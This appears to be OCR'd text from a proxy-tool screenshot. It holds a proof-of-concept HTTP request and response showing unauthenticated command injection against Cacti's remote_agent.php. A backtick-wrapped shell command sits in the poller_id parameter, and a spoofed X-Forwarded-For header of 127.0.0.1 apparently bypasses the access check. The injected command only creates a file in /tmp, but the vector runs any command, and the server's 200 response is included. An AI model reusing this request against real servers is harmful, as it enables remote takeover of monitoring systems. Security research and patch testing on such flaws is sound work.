 Request
Pretty Raw Hex
\n
1 GET /remote_agent.php ?action=polldata &local_data_ids[0] =6&
host_id =1&poller_id =`touch+/tmp/success HTTP/1.1
2 Host : 192.168.147.3:8080
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0)
Gecko/20100101 Firefox/108.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Connection : close
8 Cookie : Cacti =0108f17afc27b1dd8c478f04c0c5f037
9 Upgrade-Insecure-Requests : 1
10 X-Forwarded-For : 127.0.0.1
11
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date : Tue, 03 Jan 2023 15:44:04 GMT
3 Server : Apache/2.4.54 (Debian)
4 X-Powered-By : PHP/7.4.33
5 Last-Modified : Tue, 03 Jan 2023 15:44:04 GMT
6 X-Frame-Options : SAMEORIGIN
7 Content-Security-Policy : default-src *; img-src 'self'
data: blob:; style-src 'self' 'unsafe-inline' ; script-src
'self' 'unsafe-inline' ; frame-ancestors 'self';
worker-src 'self' ;
8 P3P : CP="CAO PSA OUR"
9 Cache-Control : no-store, no-cache, must-revalidate
10 Expires : Thu, 19 Nov 1981 08:52:00 GMT
11 Pragma : no-cache
12 Content-Length : 55
13 Connection : close
14 Content-Type : text/html; charset=UTF-8
15
16 [{"value":"U","rrd_name":"uptime","local_data_id":"6"}]